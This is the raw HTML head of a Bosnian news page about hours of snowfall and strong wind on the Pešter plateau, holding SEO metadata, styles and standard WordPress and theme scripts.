

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/
body_size: 28378
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem" />
	<meta property="og:description" content="Sneg na Sjeničko pešterskoj visoravni pada više od dva sata i već stvara prve nevolje tamošnjem stanovništvu, saznajemo od našeg dopisnika u Sjenici Ediba Honića. Sabraćaj u gradu se odvija otežano, pa putari intenzivno rade na čišćenju. Dodatnu nevolju pravi i vetar koji duva brzinom od oko 50 kilometara na sat. Snežni pokrivač dostigao je [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-02-28T12:37:33+00:00" />
	<meta property="article:modified_time" content="2020-02-28T12:39:09+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#article","isPartOf":{"@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem","datePublished":"2020-02-28T12:37:33+00:00","dateModified":"2020-02-28T12:39:09+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/"},"wordCount":80,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg","articleSection":["Sjenica","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/","url":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/","name":"Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#primaryimage"},"image":{"@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg","datePublished":"2020-02-28T12:37:33+00:00","dateModified":"2020-02-28T12:39:09+00:00","breadcrumb":{"@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/02/IMG-5902af9a016fdcee3d98931f512e8e8e-V.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Pešter: Snijeg pada već nekoliko sati, vjetar dodatni problem novosti o komentarima" href="https://sandzakpress.net/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/234647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=234647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }
